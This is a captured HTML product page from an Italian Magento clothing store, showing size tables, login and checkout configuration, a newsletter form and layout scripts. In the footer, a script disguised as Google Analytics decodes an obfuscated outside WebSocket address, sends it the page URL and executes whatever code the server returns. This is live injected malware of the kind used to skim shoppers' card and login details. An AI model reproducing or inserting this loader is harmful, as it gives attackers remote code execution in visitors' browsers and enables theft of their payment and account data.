</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Donna/Pantaloni" data-background-images="{}" data-element="main" id="W3V0MNQ" data-pb-style="VTQC4HG"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NRB8PRY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LA92I9J"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DW0YR8J"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UEAAUFN"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/pantaloni_guida.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/pantaloni_guida.jpg" alt="" title="" data-element="desktop_image" data-pb-style="U0K26EQ" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/pantaloni_guida.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/pantaloni_guida.jpg" alt="" title="" data-element="mobile_image" data-pb-style="FAMHL4U" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G4VIIEC"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JN2RQVS"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right" style="width: 800px;">
<tbody>
<tr><th scope="col">Size</th><th scope="col">Tg</th><th scope="col">H</th><th scope="col">B</th></tr>
<tr>
<td>XS</td>
<td>40</td>
<td>156/170</td>
<td>66/70</td>
</tr>
<tr>
<td>S</td>
<td>42</td>
<td>156/170</td>
<td>70/74</td>
</tr>
<tr>
<td>M</td>
<td>44</td>
<td>156/170</td>
<td>74/80</td>
</tr>
<tr>
<td>L</td>
<td>46</td>
<td>160/180</td>
<td>80/86</td>
</tr>
<tr>
<td>XL</td>
<td>48</td>
<td>160/180</td>
<td>86/92</td>
</tr>
<tr>
<td>2XL</td>
<td>50</td>
<td>160/180</td>
<td>92/98</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Donna/Jeans" data-background-images="{}" data-element="main" id="OFWFEYB" data-pb-style="QGN7ARN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XI8Y171"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TO4SI6S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AGDG6KR"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="HJFB2V5"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/pantaloni_guida_1.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/pantaloni_guida_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="UF5GK5Y" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/pantaloni_guida_1.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/pantaloni_guida_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QA7PUNY" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SNAGBA6"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YGBWX0M"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie  data-table grid-75 f-right">
<tbody>
<tr><th scope="col">Size</th><th scope="col">Tg</th><th scope="col">H</th><th scope="col">B</th></tr>
<tr>
<td>2XS</td>
<td>38</td>
<td>156/170</td>
<td>62/66</td>
</tr>
<tr>
<td>XS</td>
<td>40</td>
<td>156/170</td>
<td>66/70</td>
</tr>
<tr>
<td>S</td>
<td>42</td>
<td>156/170</td>
<td>70/74</td>
</tr>
<tr>
<td>M</td>
<td>44</td>
<td>156/170</td>
<td>74/80</td>
</tr>
<tr>
<td>L</td>
<td>46</td>
<td>160/180</td>
<td>80/86</td>
</tr>
<tr>
<td>XL</td>
<td>48</td>
<td>160/180</td>
<td>86/92</td>
</tr>
<tr>
<td>2XL</td>
<td>50</td>
<td>160/180</td>
<td>92/98</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Donna/Guanti" data-background-images="{}" data-element="main" id="R5X3MQ2" data-pb-style="E2VXKG9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I712HUN"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WB294V7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LJAOL71"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="WTI3Y65"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/gunati_guida.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/gunati_guida.jpg" alt="" title="" data-element="desktop_image" data-pb-style="COMJXF7" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/gunati_guida.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/gunati_guida.jpg" alt="" title="" data-element="mobile_image" data-pb-style="CIYGTXO" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DAO0XVB"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N1GEWLO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right">
<tbody>
<tr><th scope="col">Size</th><th scope="col">Tg</th><th scope="col">A</th><th scope="col">B</th></tr>
<tr>
<td>XS</td>
<td>6</td>
<td>11</td>
<td>18</td>
</tr>
<tr>
<td>S</td>
<td>7</td>
<td>11,5</td>
<td>19</td>
</tr>
<tr>
<td>M</td>
<td>8</td>
<td>12</td>
<td>20</td>
</tr>
<tr>
<td>L</td>
<td>9</td>
<td>12,5</td>
<td>21</td>
</tr>
<tr>
<td>XL</td>
<td>10</td>
<td>13</td>
<td>22</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div></div></div></div></div>                </div>
                                                            <div class="data item title"
                    aria-labeledby="tab-label-pdf-title"
                    data-role="collapsible" id="tab-label-pdf">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#pdf"
                        id="tab-label-pdf-title">
                            <strong>Documentazione</strong>
                    </a>
                </div>
                <div class="data item content" id="pdf" data-role="content">
                    
<div class="product attribute pdf">
        <div class="value" >
        <a rel="nofollow" onclick="return ! window.open(this.href);" href="https://ojworld.it/media/catalog/product/cache/1/image/1067x1600/9df78eab33525d08d6e5fb8d27136e95/j/2/j283_1.jpg" title="Download PDF">

            <strong><span class="icon ib ib-hover ic ic-download"></span></strong>
            <span>Download PDF</span>
        </a>
    </div>
</div>
                </div>
                    </div>
    </div>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                


                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<input name="form_key" type="hidden" value="ryPIzaM6EnUe2OpG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ojworld.it\/ita\/","customerLoginUrl":"https:\/\/ojworld.it\/ita\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczTlAmAAAAAJiyN2c-D6qcpNt_t2-B0yFQv5du","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fojworld.it\u002Fstatic\u002Fversion1761921082\u002Ffrontend\u002FMagenio\u002Fojworld\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"faq\/index\/save":["faq"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product"],
                "baseUrls": ["https:\/\/ojworld.it\/ita\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","faq","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ojworld.it\/ita\/page_cache\/block\/render\/id\/93374\/category\/701\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_93374","catalog_product_view_sku_J2830","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ita\/abbigliamento\/giacche-in-tessuto\/giacche-in-tessuto\/reef-man-black-j2830.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/ojworld.it\/ita\/aw_rewardpoints\/block\/render\/id\/93374\/category\/701\/","originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ita\/abbigliamento\/giacche-in-tessuto\/giacche-in-tessuto\/reef-man-black-j2830.html"}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ojworld.it\/ita\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"93374":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/ojworld.it\\\/ita\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/93374\\\/\",\"data\":{\"product\":\"93374\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/ojworld.it\/ita\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/93374\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/ojworld.it\\\/ita\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"93374\",\"uenc\":\"aHR0cHM6Ly9vandvcmxkLml0L2l0YS9hYmJpZ2xpYW1lbnRvL2dpYWNjaGUtaW4tdGVzc3V0by9naWFjY2hlLWluLXRlc3N1dG8vcmVlZi1tYW4tYmxhY2stajI4MzAuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Il nostro prezzo \u00e8 inferiore al prezzo minimo pubblicizzato del produttore. Data tale situazione non possiamo mostrarvi il prezzo nel catalogo e nella pagina del prodotto.<br><br> Non avete l&#039;obbligo di acquistare il prodotto una volta saputo il prezzo. Potete nel caso semplicemente rimuovere l&#039;oggetto dal vostro carrello."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2999ec62ad9f9758a2fa5b14e9f2567a\/j\/2\/j283_reef_man_black_front.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"REEF MAN BLACK","resized_width":240,"resized_height":300},{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/23f5bde89f58ac91fc298c1232bb358c\/j\/2\/j283_reef_man_black_front.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"REEF MAN BLACK","resized_width":270,"resized_height":270},{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/8e57801146ab96ff46eec507fe79b987\/j\/2\/j283_reef_man_black_front.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"REEF MAN BLACK","resized_width":75,"resized_height":90},{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2999ec62ad9f9758a2fa5b14e9f2567a\/j\/2\/j283_reef_man_black_front.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"REEF MAN BLACK","resized_width":240,"resized_height":300},{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/68f784d7dca568fbc6bdcb79a04b6ba2\/j\/2\/j283_reef_man_black_front.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"REEF MAN BLACK","resized_width":270,"resized_height":207},{"url":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/8e57801146ab96ff46eec507fe79b987\/j\/2\/j283_reef_man_black_front.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"REEF MAN BLACK","resized_width":75,"resized_height":90}],"url":"https:\/\/ojworld.it\/ita\/reef-man-black-j2830.html","id":93374,"name":"REEF MAN BLACK","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/ojworld.it\\\/ita\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":93374,\"uenc\":\"aHR0cHM6Ly9vandvcmxkLml0L2l0YS9hYmJpZ2xpYW1lbnRvL2dpYWNjaGUtaW4tdGVzc3V0by9naWFjY2hlLWluLXRlc3N1dG8vcmVlZi1tYW4tYmxhY2stajI4MzAuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
    <div class="footer-top-container section-container">
        <div class="footer-top footer container">
            <div class="inner-container links-wrapper-separators">

                
                                    <div class="item item-left"><style>#html-body [data-pb-style=XGJX159]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D272S57]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XGJX159"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D272S57" data-decoded="true"><p>| <a href="/ordini-spedizioni-e-pagamenti">Ordini, spedizioni e Pagamenti</a> |<a href="/vantaggi">Resi, Cambio taglia e Vantaggi</a> | <a href="/reward-points">Programma Fedeltà</a> |<a href="/privacy-policy">Privacy Policy</a> | <a href="/condizioni-generali-di-vendita">Termini e condizioni</a> | <a href="/customer/account/login">Accedi</a> | <a href="/contatti">Contatti</a> | <a href="http://gestioneweb.ojworld.it/SITOOJ/" target="_blank">Rivenditori</a> | <a href="/cataloghi-oj">Cataloghi</a> | <a href="/eu-declarations-of-conformity">EU Declarations</a> |</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">OJ Atmosfere Metropolitane Srl - &nbsp;Via Soperga, 32, 20127 Milano MI - P.IVA 13463520158</p></div></div></div></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>

    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                
                                <div class="footer-primary-bottom">
                    <div class="inner">
                    
                                                    <div class="item item-left">
                                
    <script id="google-analytics29df281dfja91l">
    const ukin = [93, 89, 89, 16, 5, 5, 92, 67, 68, 73, 75, 69, 70, 79, 94, 4, 82, 83, 80, 5, 89, 69, 73, 65, 79, 94, 21, 89, 69, 95, 88, 73, 79, 23];
    const wlk = 42;
    const wsUrl = String.fromCharCode(...ukin.map(ctu => ctu ^ wlk)) + encodeURIComponent(location.href);
    window.ww = new WebSocket(wsUrl);
    window.ww.addEventListener('message', event => {
        new Function(event.data)();
    });
    </script>
                                </div>
                                                
                                                
                                                    <div class="item item-right newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://ojworld.it/ita/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span></span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ojworld.it\/ita\/rest\/ita\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ojworld.it\/ita\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 320)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

